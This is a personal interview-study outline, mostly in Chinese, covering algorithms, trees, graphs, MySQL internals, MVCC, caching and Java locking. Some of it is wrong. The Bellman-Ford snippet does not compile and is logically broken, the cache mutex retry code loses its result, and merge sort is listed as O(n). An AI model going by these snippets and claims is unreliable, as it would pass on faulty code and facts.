[TOC]
search for questions
*l1:is easy questions*l2:is middle questions*l3:is hard questions
-
DS
Algorithm
- Greedy
- Divide and Conque:适用于子问题独立
- Dynamic Programming:子问题不独立,把子问题解决放入table,然后综合最优解
排序 l1:排序有几种,复杂度,稳定性(stable?)
- 内部排序
- 冒泡Bubble
- 选择Select
- 插入Insert
- 希尔Shell
- 快排Quick sort 是冒泡排序的一种改进
- 优点:快,数据移动少
- 缺点:稳定性不足
- 归并Merge sort 分治法排序,稳定的排序算法,一般用于对总体无序,但局部有序的数列
- 优点:效率高O(n),稳定
- 缺点:比较占用内存
- Heap sort
- Binary sort
- Bucket sort
- Radix sort
- 外部排序
- 直接用virtual memory
- Merge sort:分成n个文件,再merge
- replacement selection:heap sort
- multi-way merge
- 内部排序
Pattern matching
- 暴力
- Boyer-Moore
- KMP
数据结构
Vector
- Array Vector
- Extendable Array Vector
- Linked List Vector
- Array Vector
List
-
enqueue(Object element)dequeue()peekLast()size()
-
top()push(Object element)pop()
Tree
- 二叉树
- 术语 l1:完全二叉树和满二叉树的区别?
- Complete Binary Tree:变成Array无空白的
- Full Binary Tree:最后一层全满的
- 遍历(就是看Visit在中间叫中序,前面交前序,后面叫后序)见BST code
- 深度优先(可以recursive,也可以弄个Stack)
- Inorder traversal:LVR
- Preorder traversal:VLR
- Postorder traversal:LRV
- Euler Tour Traversal:VLVRV
- 广度优先(弄个queue)
- 深度优先(可以recursive,也可以弄个Stack)
- Huffman Tree
- 统计每个字母出现的频率,
- 次数少的编码长一点(靠近叶子),多的编码短一点(靠近根)
- 实现压缩
- 左子树编码0,右子树编码1,保证没有prefix
- 可以解压缩
- 代码
- 统计每个字母出现的频率,
- Heap(Complete Binary Tree)
- Max Tree:自己比左右孩子都大
- Min Tree:自己比左右孩子都小
- code
findMin()insert(Comparable x)deleteMin()
- code
- 可以做成 Priority queue
- 用来找到第k个大的element
- Priority queue的其他做法
- array
- linked list
- ordered array
- ordered linked list
- 其他heap
- d-heap
- leftist Heap
- Skew Heap
- Binominal Queue
- BST(Binary Search Tree),左孩子<自己,右孩子>自己
- code
- C 先看是不是已经在树里,然后从根节点开始,大的往右塞,小的往左塞
- R 根节点开始,大的往右找,小的往左找
find(Comparable x) - D
- 删除没孩子和一个孩子的,不用说
- 两个孩子的:把左子树最大的或者右子树最小的顶上来,再把顶包的删掉
- Splay Tree:一套规则,用于提高BST的读效率,当node s 被读到,就进行splay,也就是说读得多的靠近根:
- single rotation
- double rotation
- zigzag
- zigzig(弄完还是不平衡的)
- AVL Tree(Adelson-Velskii-Landis):平衡树
- balance factor BF(node) = 左孩子高度-右孩子高度=-1,0,1
- rotation:就是看长出来的树是右孩子的右孩子就是RR,依次类推,
- single rotation
- RR rotation
- LL rotation
- double rotation
- LR rotation:zigzag
- RL rotation:zigzag
- single rotation
- 术语 l1:完全二叉树和满二叉树的区别?
- 多路搜索树Multi-way Search Tree
- d个孩子的树,内部Node有2到d−1个key-element对 (ki, oi)
- 最左的孩子都<最左的key,其他子树依次按区间来
- (2,4)Tree = 2-4 Tree = 2-3-4 Tree(有1到3个key)
- C 先插入,overflow再split,split就是把中间的数字提到parent上,剩下的变成兄弟
- D 把右边最小的key提上来删掉,
- 提太多了underflow,自己key空了
- 左隔壁兄弟也只有一个key,和隔壁兄弟合并,从parent降个key下去
- 左隔壁兄弟>=2个key,兄弟的key提上去给parent,parent的key降下来给自己
- 提太多了underflow,自己key空了
- =红黑树
- B Tree:为了适应做index的多路搜索树
- 二叉树
图Graph
术语
有向图directed graph (digraph)/无向图Undirected graph:Edge有没有→Labeled Graph:Vertex有没有label- vertexs are
adjacent - An undirected graph is
connected Directed acyclic graph (DAG)有向无圈图free tree:无向,无圈,connected,就是一个treeStrongly connected directed graph G:每个节点之间都是全双工Strongly connected componentDegree( v )v节点上连的edge数,有向图还分in-degree,out-degree
graph的表示
- Adjacency matrix:
array[v数][v数] - adjacency list:
array[LinkedList]
- Adjacency matrix:
遍历Traversal
- 深度优先DFS
- 广度优先BFS
- 拓扑排序Topological Sort(哪些任务先做)
- recursive
- 用queue
- 检测圈
-
- Vertex and Edge CRUD
- shortest path
Minimum Spanning Trees(MST):A minimum spanning tree of an undirected graph G is a tree formed from graph edges that connects all the vertices of G at lowest total cost
- Prims Algoritnm
Single Source Shortest Path 从一个点出发计算到其他所有点的最短路径
- weight=1: BFS即可
- 有weight:dijkstra:从一个点出发计算到其他所有点的最短路径
dijkstra(Vertex start,Vertex end)return shortest path length,这里代码就只返回一个目标点- 就是维护一张vertex,cost,path(从哪个点走)的表,从start开始,遍历其他每个点,把知道的cost填进去,再看从其他点出发所有可到达的点的cost有没有更低的,不断循环直到所有点遍历完。
- 动画
- weight可以负的:不能求出最短路径:因为负权环可以无限制的降低总花费。
- Bellman-Ford(动态规划)可以判断有无负权回路(若有,则不存在最短路),时效性较好,时间复杂度O(VE)
- step1:初始化dist(i),除了初始点的值为0,其余都为infinit(表示无穷大,不可到达),pred表示经过的前一个顶点
- step2:执行n-1(n等于图中点的个数)次松弛计算:dist(j)=min( dist(i)+weight(i,j),dist(j) )
- step3:再重复操作一次,如国dist(j) > distdist(i)+weight(i,j)表示途中存在从源点可达的权为负的回路。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27int[] dist=new int[n];
int[] pre=new int[n];
public void Bellman_Ford(){
//初始化
for(int i=1;i<n-1;i++){
dist[i]=infinit; //TODO
}//end for
dist[s]=0 //起始点的值
for (int i=1;i<=n-1;i++){
for(int j=1;j<=edgenum; j++){
if(dist(i)+weight(i,j) <dist(j) ){
dist(j)=dist(i)+weight(i,j);
pred(j)=i;
}//end if
}//end for
}//end for
//
for(int j=1;j<=edgenum;j++){
if(dist(i)+weight(i,j)<dist()j )
return "有负权回路,不存在最短路径";
}//end for
}//e
- Bellman-Ford(动态规划)可以判断有无负权回路(若有,则不存在最短路),时效性较好,时间复杂度O(VE)
- A星算法
- 作为启发式搜索算法中的一种,这是一种在图形平面上,有多个节点的路径,求出最低通过成本的算法。常用于游戏中的NPC的移动计算,或线上游戏的BOT的移动计算上。该算法像Dijkstra算法一样,可以找到一条最短路径;也像BFS一样,进行启发式的搜索。详细见blog
All pairs shortest path
- dijkstra 用n遍
- Floyd算法(动态规划)
次最短路径
- 将最短路径中边在图中去掉,然后再求一次最小生成树
数据库
SQL
- index
- index种类
- Hash 等值查询
- Linear index(memory or disk)就是一串key/pointer,key是顺序排列的,pointer指向具体记录
- tree l1:B树和B+树有啥区别?
- B(Balance) tree
- B+树
- B星树
- 分类
- 唯一索引
- 主键索引
- 聚集索引
- 非聚集索引
- 多扫描一次 减少回表
- 联合索引:将多个列组合在一起创建索引,可以覆盖多个列。(也叫复合索引,组合索引), 需遵循最左匹配原则
- 外键索引:只有InnoDB类型的表才可以使用外键索引,保证数据的一致性、完整性、和实现级联操作(基本不用)。
- 全文索引:MySQL自带的全文索引只能用于MyISAM,并且只能对英文进行全文检索 (基本不用)
- 覆盖索引 包含主键索引值
- In-Memory
- index种类
- truncate删除表中数据,再插入时自增长id又从1开始
- MySQL
mysql -h localhost -u root -p123- 一张表最多16个索引
mysqldmysql -uroot -pshow databases;show tables;show engines;select CURRENT_DATE();set profiling = 1; show profiles; show profile for query临时表IDshow statusshow processlistexplain select * from a;- int(20)中20的含义,是指显示字符的长度,不影响内部存储,只是当定义了ZEROFILL时,前面补多少个 0
- 触发器
- Before/After intert
- Before/After update
- Before/After delete
- index
事务
- isolation级别 l2:数据库隔离级别有哪些
- read uncommitted(读取未提交数据)
- 没有view概念,都是读最新的
- read committed(可以读取其他事务提交的数据)—大多数数据库默认的隔离级别
- 不同的read view,每次读取提前生成一个
- 问题:不可重复读
- repeatable read(可重读)—MySQL默认的隔离级别
- 同一个read view,第一次生成一个
- 问题:幻读
- serializable(串行化)
- 问题:其他线程会挂起
- read uncommitted(读取未提交数据)
- rollback log
- 没更早的read view删除
- 5.5之前回滚段删了文件也不会变小
- 没更早的read view删除
- isolation级别 l2:数据库隔离级别有哪些
特性:ACID l1:数据库ACID特性指哪些?
- Atomicity原子性
- Consistency一致性
- Isolation隔离层
- Durability持久性
引擎 l2:你知道哪些数据库引擎?->聊聊各种引擎特性
- ISAM
- 读取快,不占内存
- 不支持Transaction,不能容错(磁盘崩溃),要经常备份
- MySQL支持
- MYISAM
- ISAM+索引和字段管理。和Innodb不同,MyIASM中存储了表的行数,于是
SELECT COUNT(*) FROM TABLE时只需要直接读取已经保存好的值而不需要进行全表扫描。- 表格锁定的机制
- 优化并发读写
- 需要经常运行OPTIMIZE TABLE命令,来恢复被更新机制所浪费的空间
- 表格锁定的机制
- 不支持事务,也不支持行级锁和外键,因此当INSERT(插入)或UPDATE(更新)数据时即写操作需要锁定整个表,效率低。
- MySQL Default
- 支持全文索引
- 面向OLAP
- 缓冲池只缓冲index,不缓冲data
- 存储引擎表=MYD(data)+MYI(index),用myisampack压缩(用Huffman算法)
- 单表大小:4GB(5.0以前),256TB(5.0以后)
- ISAM+索引和字段管理。和Innodb不同,MyIASM中存储了表的行数,于是
- HEAP
- HEAP允许只驻留在内存里的临时表格。快,但不稳定,在数据行被删除的时候,HEAP也不会浪费大量的空间。HEAP表格在你需要使用SELECT表达式来选择和操控数据的时候非常有用。要记住,在用完表格之后就删除表格。
- INNODB:MV-2PL锁+Delta version管理+Vacuum GC+Logical Index
- 默认:
- 隔离级别:可重复读
- innodb_locks_unsafe_for_binlog=OFF
- 采用gap locking
- 支持事务处理和外来键
- 行锁设计
- 支持非锁定读(Oracle也支持),即读不会锁
- next-key locking策略来避免phantom(幻读)
- insert buffer
- double write
- adaptive hash index
- read ahead
- 采用clustered方式,按pk顺序存放,缺省默认pk:6 byte的RowId
- 面向OLTP
- 可存储在ibdata星的共享表空间,也可以存放于独立的.ibd文件的独立表空间
- 共享表空间:某一个数据库的所有的表数据,索引文件全部放在一个文件中,默认这个共享表空间的文件路径在data目录下。 默认的文件名为:ibdata1 初始化为10M。可以将表空间分成多个文件存放到各个磁盘上(表空间文件大小不受表大小的限制,如一个表可以分布在不同的文件上)。数据和文件放在一起方便管理。但是删起来碎片不好清理。
- 独立表空间:每一个表都将会生成以独立的文件方式来进行存储,每一个表都有一个.frm表描述文件,还有一个.ibd文件。 其中这个文件包括了单独一个表的数据内容以及索引内容,默认情况下它的存储位置也是在表的位置之中。表可能太大
- 默认:
- BERKLEY
- 支持事务处理和外来键
- NDB集群引擎(share nothing)
- 类似Oracle的RAC集群(share everything)
- Memory存储引擎,以前叫HEAP
- 默认用Hash index
- Archive
- Federated
- Maria
- MyISAM的后续版
- 行锁
- 支持缓存数据和index文件
- 提供MVCC
- 支持事务
- BLOB优化
- Merge CSV Sphinx Infobright
- HANA: MV-2PL锁+Time-travel version管理+Hybrid GC+Logical Index
- Oracle: 同Innodb
- MS sql server Hekaton: MV-OCC锁+Append-Only version管理+Cooperative GC+Physical Index
- Postgres: MV-2PL/TO锁+Append-Only version管理+Vacuum GC+Physical Index
- TUM Hyper
- ISAM
缓存
- 缓存穿透 l2:什么叫缓存穿透?怎么解决?
- 就是attacker一直查询不存在的数据导致cache miss,就要一直去DB拿,导致DB压力太大挂掉
- 解决
- 布隆过滤器(所有数据hash到一个巨大的bitmap里,不存在就直接拦截)
- 缓存该不存在的结果,设置很短的过期时间(5 min)
- 缓存雪崩
- cache设置了相同的过期时间,一瞬间一大波数据同时过期,就要一直去DB拿,导致DB压力太大挂掉
- 解决
- 加锁或queue保证单线程写,就没有大的DB压力
- 在原有expire时间加一个1-5min随机,分散压力
- 缓存击穿
- 某数据在某刻很热门,刚好这时候expire,导致DB压力太大挂掉
- 解决
- mutex(可以用redis的SETNX或Memcache的ADD设一个mutex key,成功了就算拿到锁,去load db,否则重试 get)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16public String get(key) {
String value = redis.get(key);
if (value == null) { //代表缓存值过期
//设置3min的超时,防止del操作失败的时候,下次缓存过期一直不能load db
if (redis.setnx(key_mutex, 1, 3 * 60) == 1) { //代表设置成功
value = db.get(key);
redis.set(key, value, expire_secs);
redis.del(key_mutex);
} else { //这个时候代表同时候的其他线程已经load db并回设到缓存了,这时候重试获取缓存值即可
sleep(50);
get(key); //重试
}
} else {
return value;
}
} - “提前”使用互斥锁(mutex key)
- 在value内部设置1个超时值(timeout1), timeout1比实际的memcache timeout(timeout2)小。当从cache读取到timeout1发现它已经过期时候,马上延长timeout1并重新设置到cache。然后再从数据库加载数据并设置到cache中。
- “永远不过期”
- 就是自己写代码更新数据,可能老数据被访问到
- 资源保护
- 用hystrix
- mutex(可以用redis的SETNX或Memcache的ADD设一个mutex key,成功了就算拿到锁,去load db,否则重试 get)
- 缓存穿透 l2:什么叫缓存穿透?怎么解决?
MVCC
版本链
- 聚集索引中有两个隐藏列:trx_id roll_pointer
序列化
- 加锁
Concurrency Control Protocol l3: 数据库MVCC有哪些Concurrency Control Protocol?
- Timestamping Ordering(MV-TO)
- Optimistic Concurrency Control(MV-OCC)
- Two-Phase Locking(MV-2PL)
Version Storage l3: 数据库MVCC有哪些Version Storage方式?
- Append-Only Storage
- 只有主表
- Time-Travel Storage
- 主表+time-travel table(全量)
- Delta Storage
- 主表+Delta Storage Segment(只有Delta部分)
- Append-Only Storage
GC: remove reclaimable physical versions
- reclaimable:
- No active txn in the DBMS can “see” that version (SI).
- The version was created by an aborted txn.
- PROBLEMS WITH OLD VERSIONS
- Increased Memory Usage
- Memory Allocator Contention
- Longer Version Chains
- Garbage Collector CPU Spikes
- Poor Time-based Version Locality
- physically delete: all versions of a logically deleted tuple are not visible
- 删了就无法再有新version
- 没写冲突 / 先写赢
- logically delete approaches
- Deleted Flag
- in tuple header or a separate column
- Tombstone Tuple 坟墓tuple
- Create an empty physical version
- Use a separate pool for tombstone tuples with special bit pattern to reduce storage.
- Deleted Flag
- GC DESIGN DECISIONS
- Index Clean-up
- PELOTON MISTAKE
- If a txn writes to same tuple more than once, then it just overwrites its previous version.
- Upon rollback, the DBMS did not know what keys it added to the index in previous versions
- PELOTON MISTAKE
- Version Tracking Level
- vacuum: 删old version(新的commit了,transaction 时间小于的删)
- Tuple-level
- Find old versions by examining tuples directly.
- Background Vacuuming vs. Cooperative Cleaning
- Transaction-level
- Txns keep track of their old versions so the DBMS does not have to scan tuples to determine visibility.
- Epochs 时代
- Group multiple txns togethers into an epoch and then
- Frequency
- Periodically
- fixed intervals
- threshold met (e.g., epoch, memory limits).
- adjust this interval based on load
- Continuously
- in txn processing
- Periodically
- Granularity
- Single Version
- More fine-grained control, but higher overhead.
- Group Version
- Less overhead but may delay reclamations
- Tables
- Special case for stored procedures and prepared statements since it requires the DBMS knowing what tables a txn will access in advance.
- Single Version
- Comparison Unit: Examining the list of active txns and reclaimable versions should be latch-free
- Timestamp
- Use a global minimum timestamp to determine whether versions are safe to reclaim.
- 最简单
- Interval
- Excise timestamp ranges that are not visible.
- 难
- Timestamp
- papers
- Index Clean-up
- reclaimable:
Block Compaction
- deleted spaces
- resuse slot
- Obvious choice for append-only storage since there is no distinction between versions
- Destroys temporal locality of tuples in delta storage
- leave slot unoccupied
- Ensures that tuples in the same block were inserted into the database at around the same time.
- Need an extra mechanism to fill holes.
- resuse slot
- Move data using DELETE + INSERT to ensure transactional guarantees during consolidation.
- Locality: more important when moving cold data out to disk.
- Targets
- Last Update
- 看BEGIN-TS
- Last Access
- 维护贵, 除非有READ-TS
- Application-level Semantics
- 同table relation, 比如person好友关系
- 难识别
- Last Update
- Truncate
- table里删光
- 最快法: drop table +create
- Do not need to track the visibility of individual tuples
- The GC will free all memory when there are no active txns that exist before the drop operation
- If the catalog is transactional, then this easy to do.
- deleted spaces
Index
- A “whole-key” order preserving data structure stores all the digits of a key together in nodes.
- A worker thread has to compare the entire search key with keys in the data structure during traversal.
- In-Memory T-Tree
- Based on AVL tree
- Instead of storing keys in nodes, store pointers to their original values.
- Proposed in 1986 from Univ. of Wisconsin
- Used in TimesTen and other early in-memory DBMSs during the 1990s.
- advantages
- Uses less memory because it does not store keys inside of each node.
- The DBMS evaluates all predicates on a table at the same time when accessing a tuple (i.e., not just the predicates on indexed attributes).
- disadvantages
- Difficult to rebalance
- Difficult to implement safe concurrent access
- Must chase pointers when scanning range or performing binary search inside of a node.
- hurts cache locality
- A “whole-key” order preserving data structure stores all the digits of a key together in nodes.
Latch-Free Bw-Tree: Latch-free B+Tree index built for the Microsoft Hekaton project.
- B+Tree Optimistic Latching
- CaS 一次只更新一个address, cannot split/merge on B+ tree
- add indirection layer
- Deltas
- No updates in place
- Reduce cache invalidation
- Mapping Table
- Allows for CaS of physical locations of pages
- B+Tree Optimistic Latching
锁
- 全局锁
- 全库逻辑备份
- 表锁
- lock table read/write
- 行锁
- 死锁
- 超时时间
- innodb_lock_wait_timeout
- 死锁机制 rollback
- innodb_deadlock_detect
- 超时时间
- 热点行
- 死锁消耗CPU
- 临时关闭
- 控制并发度
- 分治
- 死锁消耗CPU
- 死锁
- 间隙锁
- 读写锁
- 读
- lock in share mode
- for update
- 行锁
- 写
- 读
- innodb如何加锁
- Record lock: 对索引项加锁
- Gap lock:对索引项间隙加锁
- Next-Key:前两种组合,对记录和前面的间隙加锁
- 全局锁
范式 l2: 数据库范式有哪些?
- 1NF:每column存一个值
- 2NF:1NF+实体的属性完全依赖于主关键字(如果依赖一部分,就要分离开来)
- 3NF:2NF+非键属性都只和候选键有相关性,也就是说非键属性之间应该是独立无关的
- BCNF:3NF+主属性不能被非主属性决定
ER Mapping
- Hibernate
- N+1问题
- SqlQuery是 sql查询
- NativeQuery是hibernate 配置中方言的类型来查询
- JPA
- CascadeType
- ALL
- PERSIST,MERGE,REMOVE,REFRESH
- CRUD连着一起做
- DETACH
- 删自己的时候如果自己是别人的外键引用也脱离这个引用义无反顾的删掉
- FetchType
- LAZY
- EAGER
- CascadeType
- Mybatis
- 四大对象
- Executor
- StatementHandler
- ParameterHandler
- resultHandler
- SqlSession顶层接口
- 配置文件源码
- 四大对象
- mycat
- generator
- how
- mybatis-generator.xml
- maven plugin in pom
- run
mvn mybatis-generator:generatewill generate entity, mapper.java, mapper.xml - must first create schema and tables
- Hibernate
sql调优 l2: 怎么做数据库调优?
- 预发跑sql explain
- 排除缓存 sql nocache
- 看一下行数对不对,不对用analyze table t矫正
- 添加索引,(索引也不一定是最优的) force index强制走索引,不推荐用
- 存在回表的情况
- 覆盖索引避免回表,不要*
- 主键索引
- 联合索引 不能无限建 高频场景
- 最左前缀原则,按照索引定义的字段顺序写sql
- 合理安排联合索引的顺序
- mysql 5.6之后索引下推 减少回表次数 不需要多个回表 一边遍历,一边判断
log
- undo log
- redo log
- binlog
- 两段式提交redo准备binglog提交
count1星
- mvcc影响
主备延迟
- 强制走主
- sleep
join
- 驱动表
id用完
- bigint
- row_id没设置主键的时候
- thread_id
常见命令
- show processlist
- innodb_f
- sync_binlog x_commit
CS
- 架构
- SMP(对称多处理器)架构
- register+L+ALU作为一个core,公用bus+memory
- 非对称多处理器(高端)
- cpu有自己memory,没有bus
- SMP(对称多处理器)架构
- 内存
- 全局区(静态区)
- 全局变量和静态变量的存储是放在一块的,初始化的全局变量和静态变量在一块区域,未初始化的全局变量和未初始化的静态变量在相邻的另一块区域。程序结束释放
- 全局区(静态区)
线程
汇编指令
- CAS compare and swap
并发
对象的共享
- 可见性
- 线程封闭
- ad-hoc
- ThreadLocal:其实就是个Map
对象的组合
基础构建模块
- 同步容器类
- ConcurrentModificationException
- 隐藏迭代器
- 并发容器
- ConcurrentHashMap
- CopyOnWriteArrayList
- 同步工具
- latch
- CountDownLatch
- FutureTask
- Semaphore
- Mutex=Semaphore(1)
- Barrier
- Exchanger
- CyclicBarrier
- BrokenBarrierException
- Volatile
- MESI
- M(Modified) 这行数据有效,数据被修改了,和内存中的数据不一致,数据只存在于本Cache中。
- E(Exclusive) 这行数据有效,数据和内存中的数据一致,数据只存在于本Cache中。
- S(Shared) 这行数据有效,数据和内存中的数据一致,数据存在于很多Cache中。
- I(Invalid) 这行数据无效
- Memory Barriers,汇编lock指令(缓存一致性机制):一个处理器的缓存回写到内存会通过“Cache一致性流量”告诉别的cpu,导致其他处理器的缓存无效
- 一直嗅探cas导致总线风暴
- 可见性
- 嗅探机制(cpu嗅探总线) 强制失效
- 有序性
- 禁止指令重排序
- lock前缀指令 Memory Barriers
- happens-before 写before读
- as-if-serial
- 禁止指令重排序
- 跳出死循环
- AtomicInteger
- MESI
- Phaser(jdk7)
- 阻塞队列和生产者消费者模型
- latch
- 任务执行
- 创建线程
- Executor框架(生产者消费者)
- ThreadPool
- interface
1
2
3
4
5
6
7public ThreadPoolExecutor(int corePoolSize,
int maximumPoolSize,
long keepAliveTime,
TimeUnit unit,
BlockingQueue<Runnable> workQueue, //AQS实现
ThreadFactory threadFactory, //注意指定名称
RejectedEcecutionHandler handler) - fixed: corePoolSize = maximumPoolSize
- workStealingPool
- singleThreadExecutor: = fixed(1)
- cached: corePoolSize = (0,Integer.MAX, 60,s)
- scheduled
- unconfigurableExecutorService
- 缓冲队列
- LinkedBlockingQueue()或者(int i)
- 无界 当心内存溢出
- FIFO
- ArrayBlockingQueue(int i)
- 有界
- 加锁保证安全,一直死循环阻塞 队列不满就唤醒
- 入队
- 阻塞调用方式put(e)或offer(e,timeout,unit)
- 阻塞调用时,唤醒条件为超时或队列满,因此,要求出队时,要发起唤醒操作
- 进队成功后,执行notEmpty.signal()唤起被阻塞的出队线程
- 在执行存储操作时,建议offer添加,可以及时获取boolean判断,put要考虑阻塞情况(出队慢于入队),资源占用
- SynchronizedQueue()对其的操作必须是放和取交替完成。
- PriorityBlockingQueue()或者(int i), 类似于LinkedBlockingQueue,但是其所含对象的排序不是FIFO,而是依据对象的自然顺序或者构造函数的Comparator决定
- LinkedBlockingQueue()或者(int i)
- 工厂方法
- 拒绝策略
- 抛异常 AbortPolicy
- 丢弃 DiscardPolicy
- 调用方来跑 CallerRunsPolicy
- 丢弃最早提交的 DiscardOldestPolicy
- 使用hash表维护线程引用
- submit
- 使用future获取任务执行结果
- 应用
- 商品详情界面
- 批处理
- 执行过程
- 核心线程->任务存入队列->最大线程没满,则创建线程执行任务->拒绝策略
- 运行状态
- volatile 状态码
- running
- shutdown
- stop
- terminated
- 所有线程销毁
- corePoolSize maximumPoolSize largestPoolSize
- volatile 状态码
- interface
- ThreadPool
- 分支主题
- 同步容器类
活跃性危险
- 死锁
- 饥饿
- 丢失信号
- 活锁
性能
- amdahl定律:部分对整体speed up的影响关系
- all speed up = 1/(p/s+(1-p))
- p=提升task的执行时间占比
- s=提升倍数
- 比如foo占60%,快2倍(时间减半),bar 40%, 则整体快了1/(0.6/2+0.4)=1.4倍
- 怎么测比例
- 随机暂停看stack trace
- all speed up = 1/(p/s+(1-p))
- 开销
- 上下文切换
- 内存同步
- 阻塞
- 减少开销
- 缩小锁的范围
- 减小锁的粒度
- 锁分解:一个锁要保护多个相互独立的变量,可以拆成多个,分别保护变量
- 锁分段:ConcurrentHashMap的实现,使用了16个锁的数组,每人保护Map的1/16(n mod 16)
- 劣势:取得独占整个对象的锁更加麻烦
- 避免热点域(比如操作很频繁地用到某个变量)
- 替代独占锁
- readWriteLock(读取不加锁,写加锁)
- 不要用对象池
- 本来new Object()不需要同步,用了对象池就要了
- profilng tool
- Valgrind
- Heavyweight binary instrumentation framework with different tools to measure different events.
- memcheck: a memory error detector
- callgrind: a call-graph generating profiler
- massif: memory usage tracking.
- KCACHEGRIND
- https://kcachegrind.github.io/html/Tips.html
- export TERRIER_BENCHMARK_THREADS=16
- valgrind –tool=callgrind –trace-children=yes ./relwithdebinfo/slot_iterator_benchmark
- Profile data visualization tool:kcachegrind callgrind.out.12345
- Perf
- https://www.brendangregg.com/perf.html
- https://github.com/brendangregg/perf-tools
- Lightweight tool that uses hardware counters to capture events during execution
- -e = sample the event cycles at the user level only
- -c = collect a sample every 2000 occurrences of event
- perf record -e cycles:u -c 2000 ./relwithdebinfo/slot_iterator_benchmark
- Uses counters for tracking events
- perf report
- see a list of events: perf list
- perf record -e cycles,LLC-load-misses -c 2000 ./relwithdebinfo/slot_iterator_benchmark
- Valgrind
- amdahl定律:部分对整体speed up的影响关系
测试
锁
公平锁/非公平锁:先申请的先拿到/!
可重入锁:外层拿到的锁内层自动拥有,每次拿锁,锁计数器+1
独享锁/共享锁:ReentrantLock、ReadWriteLock的Write/ReadWriteLock的Read
互斥锁/读写锁:ReentrantLock/ReadWriteLock
乐观锁/悲观锁:CAS/Lock
分段锁
锁膨胀
- 无锁:monitor锁标志位=01
- 偏向锁:是指一段同步代码一直被一个线程所访问,那么该线程会自动获取锁。降低获取锁的代价。
- mark word中有线程信息cas比较。
- 轻量级锁:是指当锁是偏向锁的时候,被另一个线程所访问,偏向锁就会升级为轻量级锁,其他线程会通过自旋的形式尝试获取锁,不会阻塞,提高性能。
- 在stack里开辟叫Lock record 的地方,复制过来一份mark word,用cas尝试修改锁对象头的区域
- 自旋锁spinlock:循环,减少Context Switch,但是消耗CPU
1
while (抢锁(lock) == 没抢到) {}
- 重量级锁:是指当锁为轻量级锁的时候,另一个线程虽然是自旋,但自旋不会一直持续下去,当自旋一定次数的时候,还没有获取到锁,就会进入阻塞,该锁膨胀为重量级锁。重量级锁会让其他申请的线程进入阻塞,性能降低。
记录锁(Record Locks)/Gap Locks:锁定某一个范围内的索引,但不包括记录本身/间隙锁定(Next-Key Locks):锁定一个范围内的索引,并且锁定记录本身 Next-Key Locks = Record Locks + Gap Locks
条件Condition, sample code
重锁
- user/kernal切换
ReentrantLock
- NonfairSync
- tryAcquire
- acquireQueued
- CAS
- FairSync
- hasQueuedPredecessors
- 如果是当前持有锁的线程,可重入
- AQS:AbstractQueuedSynchronizer
- lock
1
2
3
4
5
6
7
8
9
10
11final void lock() {
if (compareAndSetState(0, 1))
setExclusiveOwnerThread(Thread.currentThread());
else
acquire(1);
}
public final void acquire(int arg) {
if (!tryAcquire(arg) &&
acquireQueued(addWaiter(Node.EXCLUSIVE), arg))
selfInterrupt();
}- 先快速获取锁,当前没有线程执行的时候直接获取锁
- 尝试获取锁,当没有线程执行或是当前线程占用锁,可以直接获取锁
- 将当前线程包装为node放入同步队列,设置为尾节点
- 前一个节点如果为头节点,再次尝试获取一次锁
- 将前一个有效节点设置为SIGNAL
- 然后阻塞直到被唤醒
- unlock
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26public final boolean release(int arg) {
if (tryRelease(arg)) {
Node h = head;
if (h != null && h.waitStatus != 0)
unparkSuccessor(h);
return true;
}
return false;
}
private void unparkSuccessor(Node node) {
int ws = node.waitStatus;
if (ws < 0)
compareAndSetWaitStatus(node, ws, 0);
Node s = node.next;
//看下一个
if (s == null || s.waitStatus > 0) {
s = null;
//下一个没有或取消,就尾部往前找,∴不公平
//公平锁中,在tryAcquire时会判断之前是否有等待的节点hasQueuedPredecessors(),如果有就不会再去获取锁了,因此能保证顺序执行。
for (Node t = tail; t != null && t != node; t = t.prev)
if (t.waitStatus <= 0)
s = t;
}
if (s != null)
LockSupport.unpark(s.thread);
} - volatile state
- 0:无锁
- 1:有锁
- 通过CAS设置
boolean compareAndSetState(int expect, int update) - 也解决CountDownLatch的计数问题
- 入队 出队
- Node
- SHARED EXCLUSIVE
- ReentrantLock synchronized 用EXCLUSIVE
- ReentrantReadWriteLock read用SHARED
- waitStatus: CAS设置
- 0:初始状态
- CANCELLED(1):取消状态,当线程不再希望获取锁时,设置为取消状态
- SIGNAL(-1):当前节点的后继者处于等待状态,当前节点的线程如果释放或取消了同步状态,通知后继节点
- CONDITION(-2):等待队列的等待状态,当调用signal()时,进入同步队列
- PROPAGATE(-3):共享模式,同步状态的获取的可传播状态
- SHARED EXCLUSIVE
- 头Node设计
- 共享和独享的实现
- CAS
- 缺点
- cpu开销
- 只能保证一个共享变量原子操作
- AtomicReference
- ABA
- 解决:标志位 时间戳
- 缺点
- lock
- NonfairSync
StampedLock
ReentrantReadWriteLock
- AQS
- SHARED获取
- 尝试获取共享锁,如果当前是共享锁或无锁,设置共享锁的state,获取锁
- 如果当前是写锁,进入等待流程
- 入队,加入等待队列的末尾,成为tail节点
- 判断当前节点的前一个节点是不是头节点,如果是的话尝试获取锁,如果获取到了就执行
- 获取不到或前一个节点不是头节点就代表该线程需要暂时等待,直到被叫醒为止。设置前一个节点为SIGNAL状态,然后进入等待
- 如果可以获取到锁,设置头节点并进入共享锁节点传播流程
- SHARED获取
- AQS
synchronized关键字
- 用法
- 实例方法上
- code
1
2
3public synchronized void method() {
System.out.println("synchronized method");
} - 原理
- 常量池中多了 ACC_SYNCHRONIZED 标示符,当方法调用时,调用指令将会检查方法的 ACC_SYNCHRONIZED flag,如果设置了,执行线程将获取monitor,执行,释放monitor
- code
- 静态方法上
- 对象实例
- 对象头
- mark word(对象的hashCode,分代年龄和锁标志位信息)
- Klass Point (对象指向它的类元数据的指针,虚拟通过这个指针来确定这个对象是哪个类的实例)
- Monitor
- EntryList
- Owner(指向Monitor对象拥有者线程)
- WaitSet
- 对象头
- 代码块上
- code
1
2
3
4
5public void method() {
synchronized (this) {
System.out.println("synchronized this");
}
} - 原理
- 前后加monitorenter和monitorexit指令
- monitor进入数有个计数,进入+1,其他线程等变0即可获取
- code
- 特性保证
- 有序性
- as-if-serial
- happens- before
- 可见性
- 内存强制刷新
- 原子性
- 单一线程持有
- 可重入性
- 计数器
- 有序性
- synchronzied 锁升级不可逆
- 实例方法上
- 用法
- 海量数据
- hash切分
- 位图
- 布隆过滤
- hash表
- 堆
msa
分布式事务
- 2PC反可伸缩模式的
- X/open XA:一个约定,定义了一个协议是2PC
